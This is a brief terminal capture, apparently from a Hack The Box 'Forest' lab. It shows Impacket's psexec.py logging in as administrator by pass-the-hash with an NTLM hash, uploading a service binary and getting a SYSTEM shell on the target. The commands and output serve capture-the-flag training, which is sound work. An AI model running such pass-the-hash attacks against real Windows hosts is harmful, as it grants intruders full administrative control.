 ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/forest]
└─$ psexec.py -hashes :32693b11e6aa90eb43d32c72a07ceea6 administrator@$tip
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.28.117.....
[*] Found writable share ADMIN$
[*] Uploading file bKgKTCvq.exe
[*] Opening SVCManager on 10.129.28.117.....
[*] Creating service lTGp on 10.129.28.117.....
[*] Starting service lTGp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>